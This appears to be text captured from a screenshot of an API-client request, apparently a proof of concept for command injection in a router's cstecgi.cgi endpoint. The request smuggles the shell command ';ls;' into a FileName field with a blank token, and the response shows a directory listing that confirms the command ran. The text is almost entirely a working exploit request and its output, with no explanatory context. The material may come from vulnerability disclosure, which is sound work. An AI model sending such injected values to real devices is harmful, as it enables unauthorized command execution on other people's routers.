 POST http://192.168.0.1/cgi-bin/cstecgi.cgi Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {"FileName":";ls;","topicurl":"setUploadSetting","token":"00000000000000000000000000000000"}
Body Cookies Headers (3) Test Results Status: 200 OK Time: 98 ms Size: 187 B Save as example
Pretty Raw Preview Visualize Text
1 ExportSettings.sh
2 cstecgi.cgi
3 custom.cgi
4 {
5 "settingERR": "MSG_config_error"
6 }